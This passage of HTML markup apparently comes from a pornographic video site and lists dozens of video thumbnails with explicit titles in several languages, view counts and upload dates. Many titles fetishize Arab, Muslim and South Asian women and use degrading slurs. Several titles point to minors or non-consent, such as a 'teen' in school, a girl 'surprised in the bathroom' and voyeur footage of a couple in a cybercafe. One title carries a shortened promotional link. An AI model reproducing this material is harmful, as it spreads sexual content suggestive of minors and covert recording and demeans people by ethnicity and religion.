                                <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/9793740873808184269/">
                                <span class="thumb-img">
                                    <img data-sg="87ea5b6f6d8f83cd" src="/thumbs/269/9793740873808184269_0.jpg" alt="My Neighbor's Arab Girlfriend Sucks My Cock" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">19567 views</li>
                                </ul>
                                <p>My Neighbor's Arab Girlfriend Sucks My Cock</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:49</li>
                                <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732263494068/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb94915f1b4" src="/thumbs/68/2705852732263494068_0.jpg" alt="Ma voisine vient me sucer chez moi tous les dimanche" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">31583 views</li>
                                </ul>
                                <p>Ma voisine vient me sucer chez moi tous les dimanche</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:22</li>
                                <li><i class="la la-cloud-upload"></i> 1.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856896905899912/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751a6b96f88" src="/thumbs/912/1892856896905899912_0.jpg" alt="Arab Hijab Women fucked Doggy style in Car" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">14681 views</li>
                                </ul>
                                <p>Arab Hijab Women fucked Doggy style in Car</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:24</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734847860147/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9e3203db3" src="/thumbs/147/2705852734847860147_0.jpg" alt="Hot arabian teen fucked in school" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">49629 views</li>
                                </ul>
                                <p>Hot arabian teen fucked in school</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:51</li>
                                <li><i class="la la-cloud-upload"></i> 8.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733958628834/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9ae1fa5e2" src="/thumbs/834/2705852733958628834_0.jpg" alt="Arabic" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10369 views</li>
                                </ul>
                                <p>Arabic</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:20</li>
                                <li><i class="la la-cloud-upload"></i> 1.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733577290753/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb99764e401" src="/thumbs/753/2705852733577290753_0.jpg" alt="Mnkabh Saudi and OLAP" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">24711 views</li>
                                </ul>
                                <p>Mnkabh Saudi and OLAP</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:43</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856894711420420/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c75123ec5604" src="/thumbs/420/1892856894711420420_0.jpg" alt="Arab fucks is hijabi black fuck buddy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">80842 views</li>
                                </ul>
                                <p>Arab fucks is hijabi black fuck buddy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:58</li>
                                <li><i class="la la-cloud-upload"></i> 30.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13554958836123735999/">
                                <span class="thumb-img">
                                    <img data-sg="bc1ce33e843297bf" src="/thumbs/999/13554958836123735999_0.jpg" alt="Horny hot babe having a meaty cock inside her juicy pussy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">83 views</li>
                                </ul>
                                <p>Horny hot babe having a meaty cock inside her juicy pussy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 31.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734649470884/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9d74d0fa4" src="/thumbs/884/2705852734649470884_0.jpg" alt="Arab nurse fucked" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7234 views</li>
                                </ul>
                                <p>Arab nurse fucked</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:15</li>
                                <li><i class="la la-cloud-upload"></i> 13.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733562329942/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb996809b56" src="/thumbs/942/2705852733562329942_0.jpg" alt="Mix arab" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">85353 views</li>
                                </ul>
                                <p>Mix arab</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 18:11</li>
                                <li><i class="la la-cloud-upload"></i> 20.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734351810352/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9c58f1f30" src="/thumbs/352/2705852734351810352_0.jpg" alt="Arab mature" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11363 views</li>
                                </ul>
                                <p>Arab mature</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:05</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733993286560/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9b0307ba0" src="/thumbs/560/2705852733993286560_0.jpg" alt="Wedding Night from Saudi Arabia ( Lelt el Do5la )" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10574 views</li>
                                </ul>
                                <p>Wedding Night from Saudi Arabia ( Lelt el Do5la )</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 17:26</li>
                                <li><i class="la la-cloud-upload"></i> 27.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734218696804/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9bd9ff864" src="/thumbs/804/2705852734218696804_0.jpg" alt="Sexy Arab Girl doing Quick Strip Show" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8741 views</li>
                                </ul>
                                <p>Sexy Arab Girl doing Quick Strip Show</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:47</li>
                                <li><i class="la la-cloud-upload"></i> 8.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640748315832/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10fc0c44b8" src="/thumbs/832/3824942640748315832_0.jpg" alt="Busty Algerian arab girl fucking" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5057 views</li>
                                </ul>
                                <p>Busty Algerian arab girl fucking</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:37</li>
                                <li><i class="la la-cloud-upload"></i> 18.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6397677868361492631/">
                                <span class="thumb-img">
                                    <img data-sg="58c91e1ffb10a897" src="/thumbs/631/6397677868361492631_0.jpg" alt="Arab smoking sex Local Working Girl" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">76 views</li>
                                </ul>
                                <p>Arab smoking sex Local Working Girl</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 20.02.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5389134991734187493/">
                                <span class="thumb-img">
                                    <img data-sg="4aca0db8dcf1a5e5" src="/thumbs/493/5389134991734187493_0.jpg" alt="Evli Kadin Masturbasyon Yapiyor Yaraga Hasret Kalmis Kocasi Sikemiyor Sanirim Turkish Milf" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">315 views</li>
                                </ul>
                                <p>Evli Kadin Masturbasyon Yapiyor Yaraga Hasret Kalmis Kocasi Sikemiyor Sanirim Turkish Milf</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:57</li>
                                <li><i class="la la-cloud-upload"></i> 21.02.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638385651355/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed106f38de9b" src="/thumbs/355/3824942638385651355_0.jpg" alt="Arabic sex (100)" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">17336 views</li>
                                </ul>
                                <p>Arabic sex (100)</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:09</li>
                                <li><i class="la la-cloud-upload"></i> 27.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731938414464/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb935b59f80" src="/thumbs/464/2705852731938414464_0.jpg" alt="Pakistani College Professor Fucking Student" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12356 views</li>
                                </ul>
                                <p>Pakistani College Professor Fucking Student</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:48</li>
                                <li><i class="la la-cloud-upload"></i> 20.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638881761200/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed108ccae7b0" src="/thumbs/200/3824942638881761200_0.jpg" alt="@Rania Ali Swissy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">63179 views</li>
                                </ul>
                                <p>@Rania Ali Swissy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:12</li>
                                <li><i class="la la-cloud-upload"></i> 27.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852735024331179/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9eda4f9ab" src="/thumbs/179/2705852735024331179_0.jpg" alt="Woman Gawking Dick Bulge in Bus Station" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">94966 views</li>
                                </ul>
                                <p>Woman Gawking Dick Bulge in Bus Station</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:56</li>
                                <li><i class="la la-cloud-upload"></i> 21.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732997861842/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb974db81d2" src="/thumbs/842/2705852732997861842_0.jpg" alt="Ma voisine mere de 3 enfannts qui me suce" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">79 views</li>
                                </ul>
                                <p>Ma voisine mere de 3 enfannts qui me suce</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:42</li>
                                <li><i class="la la-cloud-upload"></i> 24.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856897780578340/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751dadbf824" src="/thumbs/340/1892856897780578340_0.jpg" alt="Arab girlfriend fucked she is so hot" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">56045 views</li>
                                </ul>
                                <p>Arab girlfriend fucked she is so hot</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:12</li>
                                <li><i class="la la-cloud-upload"></i> 24.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731832105519/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92f5f7a2f" src="/thumbs/519/2705852731832105519_0.jpg" alt="Nik fiha m&#039;n loor" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">15723 views</li>
                                </ul>
                                <p>Nik fiha m&#039;n loor</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:39</li>
                                <li><i class="la la-cloud-upload"></i> 4.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856897736485428/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751d83b2a34" src="/thumbs/428/1892856897736485428_0.jpg" alt="Turkish doggy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">188 views</li>
                                </ul>
                                <p>Turkish doggy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:19</li>
                                <li><i class="la la-cloud-upload"></i> 20.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852735115377236/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9f3123a54" src="/thumbs/236/2705852735115377236_0.jpg" alt="Arabian amateur beauty pounded for cash" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">132087 views</li>
                                </ul>
                                <p>Arabian amateur beauty pounded for cash</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 17.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731673904070/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb925f183c6" src="/thumbs/70/2705852731673904070_0.jpg" alt="Arabic gilr gets a creampie" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3141 views</li>
                                </ul>
                                <p>Arabic gilr gets a creampie</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:30</li>
                                <li><i class="la la-cloud-upload"></i> 1.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546174399575/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25163051457" src="/thumbs/575/1426482546174399575_0.jpg" alt="Arab girlfriend hotel room doggy style big cock" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">59 views</li>
                                </ul>
                                <p>Arab girlfriend hotel room doggy style big cock</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:49</li>
                                <li><i class="la la-cloud-upload"></i> 13.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638000979823/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10584b3f6f" src="/thumbs/823/3824942638000979823_0.jpg" alt="real muslim women" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12001 views</li>
                                </ul>
                                <p>real muslim women</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:20</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/8344198384460596904/">
                                <span class="thumb-img">
                                    <img data-sg="73cc8c38a12986a8" src="/thumbs/904/8344198384460596904_0.jpg" alt="Young Muslim girl is surprised in the bathroom by her Egyptian stepbrother" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">110 views</li>
                                </ul>
                                <p>Young Muslim girl is surprised in the bathroom by her Egyptian stepbrother</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:24</li>
                                <li><i class="la la-cloud-upload"></i> 12.02.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852735249328151/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9fb0e2817" src="/thumbs/151/2705852735249328151_0.jpg" alt="Maroc sexy 9ahba zamel rbati" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6592 views</li>
                                </ul>
                                <p>Maroc sexy 9ahba zamel rbati</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:35</li>
                                <li><i class="la la-cloud-upload"></i> 30.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733774713527/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9a32952b7" src="/thumbs/527/2705852733774713527_0.jpg" alt="Latina milf fucked in hotel by Arab guy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">61 views</li>
                                </ul>
                                <p>Latina milf fucked in hotel by Arab guy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:15</li>
                                <li><i class="la la-cloud-upload"></i> 5.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734822369483/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9e19b48cb" src="/thumbs/483/2705852734822369483_0.jpg" alt="Zenik om sahbou o yelaab f tizha" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">85 views</li>
                                </ul>
                                <p>Zenik om sahbou o yelaab f tizha</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:19</li>
                                <li><i class="la la-cloud-upload"></i> 18.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852735293486659/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9fdaff643" src="/thumbs/659/2705852735293486659_0.jpg" alt="Arab house" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11522 views</li>
                                </ul>
                                <p>Arab house</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:34</li>
                                <li><i class="la la-cloud-upload"></i> 28.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732950113316/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb97202ec24" src="/thumbs/316/2705852732950113316_0.jpg" alt="Arab maroco" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">20001 views</li>
                                </ul>
                                <p>Arab maroco</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:55</li>
                                <li><i class="la la-cloud-upload"></i> 10.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856895706887667/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7515f41f5f3" src="/thumbs/667/1892856895706887667_0.jpg" alt="Arab massage 2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">17999 views</li>
                                </ul>
                                <p>Arab massage 2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:35</li>
                                <li><i class="la la-cloud-upload"></i> 20.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852735225382235/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9f9a0c55b" src="/thumbs/235/2705852735225382235_0.jpg" alt="Young Pakistani Girl Impregnated By An Pervert Doctor" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1002 views</li>
                                </ul>
                                <p>Young Pakistani Girl Impregnated By An Pervert Doctor</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:02</li>
                                <li><i class="la la-cloud-upload"></i> 12.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731416939851/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb916a08d4b" src="/thumbs/851/2705852731416939851_0.jpg" alt="Mama beurette alge goute un bbc" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">89 views</li>
                                </ul>
                                <p>Mama beurette alge goute un bbc</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:12</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731226830535/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90b4bb6c7" src="/thumbs/535/2705852731226830535_0.jpg" alt="Arab egyptian christian fucked hot" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7897 views</li>
                                </ul>
                                <p>Arab egyptian christian fucked hot</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:58</li>
                                <li><i class="la la-cloud-upload"></i> 8.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13995287329747489908/">
                                <span class="thumb-img">
                                    <img data-sg="c2393fad1b1fd474" src="/thumbs/908/13995287329747489908_0.jpg" alt="HIJAB CHEATING WIFE FUCKED BY BEST FRIEND'S HUSBAND vid-1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4280 views</li>
                                </ul>
                                <p>HIJAB CHEATING WIFE FUCKED BY BEST FRIEND'S HUSBAND vid-1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:54</li>
                                <li><i class="la la-cloud-upload"></i> 12.02.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638460301157/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1073abef65" src="/thumbs/157/3824942638460301157_0.jpg" alt="بنوته جميله وجسمها جامد تتناك من كسها الفيلم كامل هنا http://gsurl.in/5wcC" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9092 views</li>
                                </ul>
                                <p>بنوته جميله وجسمها جامد تتناك من كسها الفيلم كامل هنا http://gsurl.in/5wcC</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:33</li>
                                <li><i class="la la-cloud-upload"></i> 21.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13515615058228815217/">
                                <span class="thumb-img">
                                    <img data-sg="bb911c4962a62571" src="/thumbs/217/13515615058228815217_0.jpg" alt="Arab amateur wife homemade blowjob and fuck with facial" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5109 views</li>
                                </ul>
                                <p>Arab amateur wife homemade blowjob and fuck with facial</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:23</li>
                                <li><i class="la la-cloud-upload"></i> 21.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/18417645377556308897/">
                                <span class="thumb-img">
                                    <img data-sg="ff989ee3d85be3a1" src="/thumbs/897/18417645377556308897_0.jpg" alt="desi teen sucking her lover big stiff cock and trying indian anal for the first time" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">150 views</li>
                                </ul>
                                <p>desi teen sucking her lover big stiff cock and trying indian anal for the first time</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:08</li>
                                <li><i class="la la-cloud-upload"></i> 21.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638139857628/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1060925adc" src="/thumbs/628/3824942638139857628_0.jpg" alt="Moroccan slut with black hair offered her pussy to an arabian guy she likes a l" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">13397 views</li>
                                </ul>
                                <p>Moroccan slut with black hair offered her pussy to an arabian guy she likes a l</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:36</li>
                                <li><i class="la la-cloud-upload"></i> 2.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/18076215255696763590/">
                                <span class="thumb-img">
                                    <img data-sg="fadb9e00cf4d6ac6" src="/thumbs/590/18076215255696763590_0.jpg" alt="Her Indian Body Is Alll Natural" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">117 views</li>
                                </ul>
                                <p>Her Indian Body Is Alll Natural</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:16</li>
                                <li><i class="la la-cloud-upload"></i> 29.10.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731561391096/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91f3cb3f8" src="/thumbs/96/2705852731561391096_0.jpg" alt="Arab cuckold  huseband and slutty wife with a black bull" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">33307 views</li>
                                </ul>
                                <p>Arab cuckold  huseband and slutty wife with a black bull</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:13</li>
                                <li><i class="la la-cloud-upload"></i> 1.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731564375653/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91f6a3e65" src="/thumbs/653/2705852731564375653_0.jpg" alt="Syrian Wife" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">22153 views</li>
                                </ul>
                                <p>Syrian Wife</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:30</li>
                                <li><i class="la la-cloud-upload"></i> 18.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638416757575/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1071138347" src="/thumbs/575/3824942638416757575_0.jpg" alt="Arab fat slut is a nasty hag" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2148 views</li>
                                </ul>
                                <p>Arab fat slut is a nasty hag</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:42</li>
                                <li><i class="la la-cloud-upload"></i> 26.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734350515678/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9c57b5dde" src="/thumbs/678/2705852734350515678_0.jpg" alt="Morroco Voyeur. Young couple in cybercafe" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">25744 views</li>
                                </ul>
                                <p>Morroco Voyeur. Young couple in cybercafe</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:06</li>
                                <li><i class="la la-cloud-upload"></i> 30.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/7546073212550689983/">
                                <span class="thumb-img">
                                    <img data-sg="68b9099b232cb4bf" src="/thumbs/983/7546073212550689983_0.jpg" alt="MY NEIGHBOR WIFE LOVES MY DICK" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5491 views</li>
                                </ul>
                                <p>MY NEIGHBOR WIFE LOVES MY DICK</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:24</li>
                                <li><i class="la la-cloud-upload"></i> 17.02.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732731922738/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb965019932" src="/thumbs/738/2705852732731922738_0.jpg" alt="Arab sucks well" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5027 views</li>
                                </ul>
                                <p>Arab sucks well</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:08</li>
                                <li><i class="la la-cloud-upload"></i> 21.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
